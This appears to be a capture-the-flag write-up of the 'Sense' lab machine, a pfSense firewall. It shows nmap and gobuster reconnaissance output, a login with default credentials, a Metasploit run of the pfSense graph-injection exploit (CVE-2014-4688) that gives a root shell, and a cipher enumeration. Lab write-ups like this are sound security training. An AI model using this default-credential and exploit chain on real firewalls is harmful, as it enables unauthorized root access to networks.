Sense
Summary

A pfSense firewall (HTTPS) with default credentials (admin:pfsense) on port 443 is vulnerable to CVE-2014-4688 (graph injection). Exploiting via Metasploit grants root access. Sensitive files (system-users.txt) and weak SSL ciphers (RC4, MD5) were found.
Nmap
1
2
3
4
5
6
7
8
9
10
$ nmap -p- --min-rate 10000 10.10.10.60 -oA nmap/port-scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 05:11 EST
Nmap scan report for 10.10.10.60
Host is up (0.73s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 18.30 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -sCV -p80,443 10.10.10.60 -oA nmap/scripts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 05:18 EST
Nmap scan report for 10.10.10.60
Host is up (0.40s latency).
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-title: Login
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.58 seconds
Visiting the site I got redirected to a login page in HTTPS
Gobuster
1
$ gobuster dir -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 30 -k -x php,txt,html -o gobuster-med-x

There are some interesting files to check out. Anything above the size of 453 redirected to the login page
Default password for pfsense is pfsense
| [Default Username and Password | pfSense Documentation](https://docs.netgate.com/pfsense/en/latest/usermanager/defaults.html) |
I logged in with rohit:pfsense
Root shell - exploits
1
2
3
4
msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
...
...
meterpreter >
I tried to get a shell with python
1
2
3
# id
id
uid=0(root) gid=0(wheel) groups=0(wheel)
Now I can get both flags
1
2
3
4
5
6
# pwd
pwd
/home/rohit
# cat user.txt
cat user.txt
8721xxxxxxxxxxxxxxxxxxxxxxx
1
2
3
4
5
6
# pwd
pwd
/root
# cat root.txt
cat root.txt
d08cxxxxxxxxxxxxxxxxxxxxxxx
Other ways to try
I tried to reciprocate the Metasploit code in my go code and initially it failed to make a handshake
I wanted to see what SSL ciphers are accepted by the website
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
$ nmap --script ssl-enum-ciphers -p 443 10.10.10.60
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-18 14:24 IST
Nmap scan report for 10.10.10.60
Host is up (0.34s latency).
PORT STATE SERVICE
443/tcp open https
| ssl-enum-ciphers:
| SSLv3:
| ciphers:
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_RC4_128_SHA (rsa 1024) - D
| TLS_RSA_WITH_RC4_128_MD5 (rsa 1024) - D
| compressors:
| NULL
| cipher preference: server
| warnings:
| Broken cipher RC4 is deprecated by RFC 7465
| CBC-mode cipher in SSLv3 (CVE-2014-3566)
| Ciphersuite uses MD5 for message integrity
| TLSv1.0:
| ciphers:
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_RC4_128_SHA (rsa 1024) - D
| TLS_RSA_WITH_RC4_128_MD5 (rsa 1024) - D
| compressors:
| NULL
| cipher preference: server
| warnings:
| Broken cipher RC4 is deprecated by RFC 7465
| Ciphersuite uses MD5 for message integrity
| TLSv1.1:
| ciphers:
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_RC4_128_SHA (rsa 1024) - D
| TLS_RSA_WITH_RC4_128_MD5 (rsa 1024) - D
| compressors:
| NULL
| cipher preference: server
| warnings:
| Broken cipher RC4 is deprecated by RFC 7465
| Ciphersuite uses MD5 for message integrity
| TLSv1.2:
| ciphers:
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 1024) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 1024) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 1024) - A
| TLS_RSA_WITH_RC4_128_SHA (rsa 1024) - D
| TLS_RSA_WITH_RC4_128_MD5 (rsa 1024) - D
| compressors:
| NULL
| cipher preference: server
| warnings:
| Broken cipher RC4 is deprecated by RFC 7465
| Ciphersuite uses MD5 for message integrity
|_ least strength: D
Nmap done: 1 IP address (1 host up) scanned in 26.16 seconds
As of at the moment the code was not a success and even the python code that I got the reference from, failed with SSL handshake
Lessons learnt
- The handhsake in
goswitch to stable encrypted ones even though we specify the encryption explicitly - I need more learning to do B)